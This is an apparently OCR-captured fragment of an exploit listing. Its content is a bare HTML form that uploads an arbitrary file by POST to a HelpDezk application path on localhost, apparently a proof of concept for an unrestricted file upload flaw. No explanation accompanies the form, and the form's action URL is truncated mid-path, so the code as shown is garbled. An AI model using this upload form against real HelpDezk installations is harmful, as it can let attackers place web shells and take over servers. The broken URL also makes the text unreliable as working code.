
# 

<html>

<body>

<form 
action="http://localhost/[PATH]/helpdezk/mana
method="post" enctype="multipart/form-
data" name="formAt">    

<input name="file" type="file">    

<input type="submit" name="Submit" 
value="Ver Ayari">

</form>

</body>

</html>

Tags:
Advisory/Source:
Link